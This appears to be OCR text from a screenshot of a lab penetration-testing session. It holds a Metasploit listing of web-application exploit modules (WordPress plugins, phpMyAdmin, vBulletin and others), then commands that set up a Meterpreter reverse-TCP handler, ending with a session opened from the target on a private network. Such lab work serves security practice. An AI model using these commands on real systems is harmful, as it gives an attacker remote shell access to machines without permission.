 不安全 192.168.111.132:2001/2.jsp
11
娱乐 SRC 社区 资料库 乌云漏洞 信息收集 CTF 网络安全 云安全 RT红队 BT蓝队 厂商资产 Miss 赛题分析 wiali笔记 GitHub 月之暗面 红日安全ATT&CK靶... ATT&CK 红日4靶机...
FinalShell 4.5.10
同步状态
IP 192.168.111.131 复制
系统信息
运行 1:23
负载 0.50, 0.45, 0.36
CPU 9%
内存 36% 1.4G/3.8G
交换 0% 0/975M
内存 CPU 命令
8M 1.3 sshd-sess..
8.2M 1.3 sshd-sess..
5.2M 1 top
151.9M 0.7 Xorg
50K 6K eth0
2.9M
2M
1M
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 386M/387M
/ 13.5G/38.1G
/dev/shm 1.9G/1.9G
/run/lock 5M/5M
/tmp 1.9G/1.9G
/run/user/0 387M/387M
1 攻击 × 2 Kali × +
243 exploit/multi/http/wikka_spam_exec 2011-11-30 excellent Yes WikkaWiki 1.3.2
244 exploit/multi/http/wp_ait_csv_rce 2020-11-14 excellent Yes WordPress AIT C
245 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-
246 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File
247 exploit/multi/http/wp_ninja_forms_unauthenticated_file_upload 2016-05-04 excellent Yes WordPress Ninja
248 exploit/multi/http/wp_responsive_thumbnail_slider_upload 2015-08-28 excellent Yes WordPress Respo
249 exploit/multi/http/wp_simple_file_list_rce 2020-04-27 good Yes WordPress Simpl
250 exploit/multi/http/wp_dnd_mul_file_rce 2020-05-11 excellent Yes Wordpress Drag
251 exploit/multi/http/wp_plugin_fma_shortcode_unauth_rce 2023-05-31 excellent Yes Wordpress File
252 exploit/multi/http/wp_plugin_backup_guard_rce 2021-05-04 excellent Yes Wordpress Plugi
253 exploit/multi/http/wp_catch_themes_demo_import 2021-10-21 normal Yes Wordpress Plugi
254 exploit/multi/http/wp_plugin_elementor_auth_upload_rce 2022-03-29 excellent Yes Wordpress Plugi
255 exploit/multi/http/wp_plugin_modern_events_calendar_rce 2021-01-29 excellent Yes Wordpress Plugi
256 exploit/multi/http/wp_plugin_sp_project_document_rce 2021-06-14 excellent Yes Wordpress Plugi
257 exploit/multi/http/wp_popular_posts_rce 2021-06-11 normal Yes Wordpress Popul
258 exploit/multi/http/x7chat2_php_exec 2014-10-27 excellent Yes X7 Chat 2.0.5 l
259 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Man
260 exploit/multi/http/zabbix_script_exec 2013-10-30 excellent Yes Zabbix Authenti
261 exploit/multi/http/zemra_panel_rce 2012-06-28 excellent Yes Zemra Botnet Cn
262 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpanel Remote U
263 exploit/multi/http/apprain_upload_exec 2012-01-19 excellent Yes appRain CMF Arb
264 exploit/multi/http/extplorer_upload_exec 2012-12-31 excellent Yes eXtplorer v2.1
265 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Inst
266 exploit/multi/http/phpfilemanager_rce 2015-08-28 excellent Yes phpFileManager
267 exploit/multi/http/phpldapadmin_query_engine 2011-10-24 excellent Yes phpLDAPadmin qu
268 exploit/multi/http/phpmyadmin_3522_backdoor 2012-09-25 normal No phpMyAdmin 3.5.
269 exploit/multi/http/phpmyadmin_lfi_rce 2018-06-19 good Yes phpMyAdmin Auth
270 exploit/multi/http/phpmyadmin_null_termination_exec 2016-06-23 excellent Yes phpMyAdmin Auth
271 exploit/multi/http/phpmyadmin_preg_replace 2013-04-25 excellent Yes phpMyAdmin Auth
272 exploit/multi/http/phpscheduleit_start_date 2008-10-01 excellent Yes phpScheduleIt P
273 exploit/multi/http/qdpm_authenticated_rce 2020-11-21 excellent Yes qdPM 9.1 Authen
274 exploit/multi/http/qdpm_upload_exec 2012-06-14 excellent Yes qdPM v7 Arbitra
275 exploit/multi/http/v0pcr3w_exec 2013-03-23 great Yes v0pCr3w Web She
276 exploit/multi/http/vbseo_proc_deutf 2012-01-23 excellent Yes vBSEO proc_deut
277 exploit/multi/http/vbulletin_getindexablecontent 2020-03-12 manual Yes vBulletin /ajax
278 exploit/multi/http/vbulletin_unserialize 2015-11-04 excellent Yes vBulletin 5.1.2
279 exploit/multi/http/vbulletin_widget_template_rce 2020-08-09 excellent Yes vBulletin 5.x /
280 exploit/multi/http/vbulletin_widgetconfig_rce 2019-09-23 excellent Yes vBulletin widge
281 exploit/multi/http/vtiger_soap_upload 2013-03-26 excellent Yes vTiger CRM SOAP
282 exploit/multi/http/vtiger_php_exec 2013-10-30 excellent Yes vTigerCRM v5.4.
Interact with a module by name or index. For example info 282, use 282 or use exploit/multi/http/vtiger_php_exec
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.131
lhost => 192.168.111.131
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.131:4444
[*] Sending stage (3045348 bytes) to 192.168.111.132
[*] Meterpreter session 1 opened (192.168.111.131:4444 -> 192.168.111.132:57410) at 2024-10-18 15:58:20 +0800
meterpreter >